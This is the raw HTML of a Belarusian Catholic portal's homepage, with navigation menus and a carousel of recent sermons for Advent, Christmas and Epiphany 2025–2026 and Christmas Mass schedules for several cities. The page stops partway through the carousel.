<link rel="apple-touch-icon-precomposed" href="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msj.by/wp-content/uploads/2018/10/cropped-favicon-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1539539406364{background-color: #e8e8e8 !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.entry-meta .author, .data-link {
  display: none !important;
}

.entry-meta .category-link:after {
  width: 0px !important;
}

.tablicy td{
     border-color: #019999 !important;
     border:1px solid #019999
}

.footer-phone  a{
    
    margin-left: 15px;
    color: #white !important;
    font-size: 24px;
    font-weight: bold;
}

.footer-phone  img{
    height: 30px;
    width: 30px;
}

.footer-mail  a{
    margin-left: 15px;
    font-size: 18px;
    font-weight: bold;
}

.footer-mail  img{
    height: 30px;
    width: 30px;
}
</style>
<script>var ajaxUrlFlatPM = "https://msj.by/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="home page-template-default page page-id-2 fancy-header-on small-hover-icons boxed-layout dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-6.9.3.1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<!-- The7 6.9.3.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" class="boxed">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header justify full-width dividers surround small-mobile-menu-icon dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar line-content top-bar-empty top-bar-line-hide">
			<div class="top-bar-bg" ></div>
			<div class="mini-widgets left-widgets"></div>			<div class="mini-widgets right-widgets"></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">msj.by</div>
					<div id="site-description" class="assistive-text">Католический портал Беларуси «Мужчины Святого Иосифа»</div>
					<a href="https://msj.by/"><img class=" preload-me" src="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png" srcset="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w, https://msj.by/wp-content/uploads/2018/10/logotip-gruppy-muzhchin-svyatogo-iosifa.png 150w" width="75" height="66"   sizes="75px" alt="msj.by" /><img class="mobile-logo preload-me" src="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png" srcset="https://msj.by/wp-content/uploads/2018/10/logotip-katolicheskiy-portal-belarusi-muzhchiny-svyatogo-iosifa.png 75w" width="75" height="66"   sizes="75px" alt="msj.by" /></a>				</div>
		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-30 act first"><a href='/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href='/katolicheskie-xramy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Костелы</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789"><a href='/katolicheskij-kalendar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Календарь</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href='/katolicheskie-prazdniki/' data-level='1'><span class="menu-item-text"><span class="menu-text">Праздники</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href='/evangelie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Евангелие</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href='/kateheza/' data-level='1'><span class="menu-item-text"><span class="menu-text">Основы веры</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991 has-children"><a href='/stati/' data-level='1'><span class="menu-item-text"><span class="menu-text">Статьи</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992 first"><a href='/stati-dlya-muzhchin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи для мужчин</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href='/stati-raznoye/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи разное</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-974 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">О нас</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975 first"><a href='https://msj.by/kto-my/' data-level='2'><span class="menu-item-text"><span class="menu-text">Кто мы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href='https://msj.by/missiya-celi-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Миссия, цели, задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href='https://msj.by/muzhskie-gruppy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Мужские группы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href='https://msj.by/kak-nachat/' data-level='2'><span class="menu-item-text"><span class="menu-text">Как начать</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979 has-children"><a href='https://msj.by/gde-my-vstrechaemsya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Где мы встречаемся</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980 first"><a href='https://msj.by/dorozhnye-ukazateli/' data-level='3'><span class="menu-item-text"><span class="menu-text">Дорожные указатели</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href='https://msj.by/kontakty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
		<a class="btn-donate" href="/pozhertvovat/">Пожертвовать</a>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-30 act first"><a href='/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href='/katolicheskie-xramy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Костелы</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789"><a href='/katolicheskij-kalendar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Календарь</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href='/katolicheskie-prazdniki/' data-level='1'><span class="menu-item-text"><span class="menu-text">Праздники</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href='/evangelie/' data-level='1'><span class="menu-item-text"><span class="menu-text">Евангелие</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href='/kateheza/' data-level='1'><span class="menu-item-text"><span class="menu-text">Основы веры</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991 has-children"><a href='/stati/' data-level='1'><span class="menu-item-text"><span class="menu-text">Статьи</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992 first"><a href='/stati-dlya-muzhchin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи для мужчин</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href='/stati-raznoye/' data-level='2'><span class="menu-item-text"><span class="menu-text">Статьи разное</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-974 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">О нас</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975 first"><a href='https://msj.by/kto-my/' data-level='2'><span class="menu-item-text"><span class="menu-text">Кто мы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href='https://msj.by/missiya-celi-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Миссия, цели, задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href='https://msj.by/muzhskie-gruppy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Мужские группы</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href='https://msj.by/kak-nachat/' data-level='2'><span class="menu-item-text"><span class="menu-text">Как начать</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979 has-children"><a href='https://msj.by/gde-my-vstrechaemsya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Где мы встречаемся</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980 first"><a href='https://msj.by/dorozhnye-ukazateli/' data-level='3'><span class="menu-item-text"><span class="menu-text">Дорожные указатели</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href='https://msj.by/kontakty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
<header id="fancy-header" class="fancy-header breadcrumbs-off title-center" style="background-color: #006363; padding-top: 20px; padding-bottom: 20px" >
			<div class="wf-wrap" style="min-height: 80px;"><div class="fancy-title-head hgroup"><h1 class="fancy-title entry-title" style="color: #ffffff; font-size: 34px; line-height: 34px; text-transform: none;" ><span>Католический портал Беларуси «Мужчины Святого Иосифа»</span></h1></div></div>
			<span class="fancy-header-overlay" style="background-color: ;"></span>
			</header>

<div id="main" class="sidebar-none sidebar-divider-off"  >

	
    <div class="main-gradient"></div>
    <div class="wf-wrap">
    <div class="wf-container-main">

	


    <div id="content" class="content" role="main">

		<div class="flat_pm_start"></div>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: white;">Последние публикации</h2>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#0f6c6c" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.0.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    data-seperator="true"  data-seperator-type="xlarge_triangle_seperator"  data-seperator-shape-size="40"  data-seperator-svg-height="60"  data-seperator-full-width="true" data-seperator-position="bottom_seperator"  data-seperator-background-color="#fff"  data-icon=""  ></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="dt-blog-shortcode slider-wrapper  owl-carousel dt-owl-carousel-init arrows-accent enable-mobile-arrows hover-color-static bg-on description-under-image" data-padding-side="20" data-autoslide="true" data-delay="3000" data-loop="true" data-arrows="true">

	<article class="post post-9380 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-prazdnik-kreshchenie-gospodne-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2026/01/tolkovanie-biblii-na-11-01-2026-g-prazdnik-kreshchenie-gospodne-u-katolikov-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2026/01/tolkovanie-biblii-na-11-01-2026-g-prazdnik-kreshchenie-gospodne-u-katolikov-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2026/01/tolkovanie-biblii-na-11-01-2026-g-prazdnik-kreshchenie-gospodne-u-katolikov-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 11 01 2026 г – Праздник Крещение Господне у католиков смотреть онлайн" title="Толкование Библии на 11 01 2026 г – Праздник Крещение Господне у католиков смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-prazdnik-kreshchenie-gospodne-god-a/" title="Проповедь кс Олега Хмылко на праздник Крещения Господне 2026 года" rel="bookmark">Проповедь кс Олега Хмылко на праздник Крещения Господне 2026 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-11811 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-2-voskresene-rozhdestvenskogo-vremeni/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-04-01-2026-g-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-04-01-2026-g-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-04-01-2026-g-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 04 01 2026 г смотреть онлайн" title="Толкование Библии на 04 01 2026 г смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-2-voskresene-rozhdestvenskogo-vremeni/" title="Воскресная проповедь кс Евгения Шимановича на 4 января 2026 года" rel="bookmark">Воскресная проповедь кс Евгения Шимановича на 4 января 2026 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-12854 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-prazdnik-svyatogo-semeystva-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-28-12-2025-g-prazdnik-svyatogo-semeystva-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-28-12-2025-g-prazdnik-svyatogo-semeystva-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-28-12-2025-g-prazdnik-svyatogo-semeystva-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 28 12 2025 г – Праздник Святого Семейства смотреть онлайн" title="Толкование Библии на 28 12 2025 г – Праздник Святого Семейства смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-prazdnik-svyatogo-semeystva-god-a/" title="Проповедь кс Олега Хмылко на праздник Святого Семейства 2025 года" rel="bookmark">Проповедь кс Олега Хмылко на праздник Святого Семейства 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-1917 type-post status-publish format-standard has-post-thumbnail hentry category-raspisanie category-12 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/raspisanie/sluzhb-na-rozhdestvo/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2018/10/Iisus-v-yaslyah-373x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2018/10/Iisus-v-yaslyah-373x210.jpg 373w, https://msj.by/wp-content/uploads/2018/10/Iisus-v-yaslyah-746x420.jpg 746w" alt="Иисус в яслях" title="Иисус в яслях" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/raspisanie/sluzhb-na-rozhdestvo/" title="Службы в костелах Гродно на Адвент и Рождество 2025 года" rel="bookmark">Службы в костелах Гродно на Адвент и Рождество 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/raspisanie/" >Расписание</a></span></div>
		</div>

	</article>



	<article class="post post-5092 type-post status-publish format-standard has-post-thumbnail hentry category-raspisanie category-12 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/raspisanie/sluzhb-v-minske-na-rozhdestvo/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2020/12/raspisanie-sluzhb-v-kostelah-minska-na-rozhdestvo-hristovo-373x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2020/12/raspisanie-sluzhb-v-kostelah-minska-na-rozhdestvo-hristovo-373x210.jpg 373w, https://msj.by/wp-content/uploads/2020/12/raspisanie-sluzhb-v-kostelah-minska-na-rozhdestvo-hristovo-746x420.jpg 746w" alt="Расписание служб в костелах Минска на Рождество Христово" title="Расписание служб в костелах Минска на Рождество Христово" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/raspisanie/sluzhb-v-minske-na-rozhdestvo/" title="Службы в костелах Минска на Рождество 2025 года" rel="bookmark">Службы в костелах Минска на Рождество 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/raspisanie/" >Расписание</a></span></div>
		</div>

	</article>



	<article class="post post-9202 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-4-voskresene-rozhdestvenskogo-posta-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-21-12-2025-g-4-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-21-12-2025-g-4-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-21-12-2025-g-4-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 21 12 2025 г – 4-е воскресенье Рождественского поста у католиков смотреть онлайн" title="Толкование Библии на 21 12 2025 г – 4-е воскресенье Рождественского поста у католиков смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-4-voskresene-rozhdestvenskogo-posta-god-a/" title="Проповедь отца Виталия Сапеги на 4-е воскресенье Адвента 2025" rel="bookmark">Проповедь отца Виталия Сапеги на 4-е воскресенье Адвента 2025</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-10566 type-post status-publish format-standard has-post-thumbnail hentry category-raspisanie category-12 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/raspisanie/sluzhb-v-lide-na-rozhdestvo/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2023/12/mladenec-iisus-v-yaslyah-s-bogorodicey-i-svyatym-iosifom-foto-373x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2023/12/mladenec-iisus-v-yaslyah-s-bogorodicey-i-svyatym-iosifom-foto-373x210.jpg 373w, https://msj.by/wp-content/uploads/2023/12/mladenec-iisus-v-yaslyah-s-bogorodicey-i-svyatym-iosifom-foto-746x420.jpg 746w" alt="Младенец Иисус в яслях с Богородицей и Святым Иосифом фото" title="Младенец Иисус в яслях с Богородицей и Святым Иосифом фото" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/raspisanie/sluzhb-v-lide-na-rozhdestvo/" title="Службы в костелах Лиды на Рождество 2025 года" rel="bookmark">Службы в костелах Лиды на Рождество 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/raspisanie/" >Расписание</a></span></div>
		</div>

	</article>



	<article class="post post-10523 type-post status-publish format-standard has-post-thumbnail hentry category-raspisanie category-12 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/raspisanie/sluzhb-v-vitebske-na-rozhdestvo/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2023/12/rozhdestvo-v-kostelah-vitebska-episkop-oleg-butkevich-373x210.jpg" data-srcset="https://msj.by/wp-content/uploads/2023/12/rozhdestvo-v-kostelah-vitebska-episkop-oleg-butkevich-373x210.jpg 373w, https://msj.by/wp-content/uploads/2023/12/rozhdestvo-v-kostelah-vitebska-episkop-oleg-butkevich-746x420.jpg 746w" alt="Рождество в костелах Витебска - епископ Олег Буткевич" title="Рождество в костелах Витебска &#8212; епископ Олег Буткевич" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/raspisanie/sluzhb-v-vitebske-na-rozhdestvo/" title="Службы в костелах Витебска на Рождество 2025 года" rel="bookmark">Службы в костелах Витебска на Рождество 2025 года</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/raspisanie/" >Расписание</a></span></div>
		</div>

	</article>



	<article class="post post-9168 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-3-voskresene-rozhdestvenskogo-posta-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-14-12-2025-g-3e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-14-12-2025-g-3e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2025/12/tolkovanie-biblii-na-14-12-2025-g-3e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 14 12 2025 г – 3-е воскресенье Рождественского поста у католиков смотреть онлайн" title="Толкование Библии на 14 12 2025 г – 3-е воскресенье Рождественского поста у католиков смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-3-voskresene-rozhdestvenskogo-posta-god-a/" title="Проповедь кс Антона Лагуненка на 3-е воскресенье Католического поста перед Рождеством 2025" rel="bookmark">Проповедь кс Антона Лагуненка на 3-е воскресенье Католического поста перед Рождеством 2025</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-9122 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/evangelie/na-2-voskresene-rozhdestvenskogo-posta-god-a/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-07-12-2025-g-2-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-07-12-2025-g-2-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-373x210.png 373w, https://msj.by/wp-content/uploads/2022/12/tolkovanie-biblii-na-07-12-2025-g-2-e-voskresene-rozhdestvenskogo-posta-u-katolikov-smotret-onlayn-746x420.png 746w" alt="Толкование Библии на 07 12 2025 г – 2-е воскресенье Рождественского поста у католиков смотреть онлайн" title="Толкование Библии на 07 12 2025 г – 2-е воскресенье Рождественского поста у католиков смотреть онлайн" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/evangelie/na-2-voskresene-rozhdestvenskogo-posta-god-a/" title="Проповедь кс Олега Хмылко на 2-е воскресенье Католического Рождественского поста 2025" rel="bookmark">Проповедь кс Олега Хмылко на 2-е воскресенье Католического Рождественского поста 2025</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/evangelie/" >Евангелие</a></span></div>
		</div>

	</article>



	<article class="post post-12758 type-post status-publish format-standard has-post-thumbnail hentry category-sluzhby category-24 bg-on description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://msj.by/meropriyatiya/sluzhby/30-11-25/" class="alignnone rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20373%20210&#39;%2F%3E" data-src="https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-373x210.png" data-srcset="https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-373x210.png 373w, https://msj.by/wp-content/uploads/2025/11/pozhilaya-para-i-molodaya-semya-foto-746x420.png 746w" alt="Пожилая пара и молодая семья фото" title="Пожилая пара и молодая семья фото" width="373" height="210"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://msj.by/meropriyatiya/sluzhby/30-11-25/" title="«Как подготовиться к старости» — 3-я встреча ШДЖ сезона 25-26" rel="bookmark">«Как подготовиться к старости» — 3-я встреча ШДЖ сезона 25-26</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://msj.by/meropriyatiya/sluzhby/" >Ежемесячные встречи</a></span></div>
		</div>

	</article>



	<article class="post post-9051 type-post status-publish format-standard has-post-thumbnail hentry category-evangelie category-21 bg-on description-off">

		
			<div class="blog-media wf-td">

